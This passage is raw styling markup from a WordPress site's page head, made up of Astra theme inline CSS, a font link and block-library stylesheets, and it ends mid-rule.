{--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1920px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{text-transform:capitalize;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1920px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:'Jost',sans-serif;font-weight:400;text-transform:uppercase;}.ast-builder-menu-1 .menu-item > .menu-link{line-height:0;font-size:15px;font-size:1rem;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:#000000;border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:78px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 78px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1920px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:#3a3a3a;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#f9f9f9;;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e6e6e6;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1920px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0,-2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}.ast-separate-container .blog-layout-1,.ast-separate-container .blog-layout-2,.ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#000000;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#000000;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#000000;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3A400&#038;display=fallback&#038;ver=4.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://maihome.house/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://maihome.house/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://maihome.house/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://maihome.house/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://maihome.house/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://maihome.house/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only 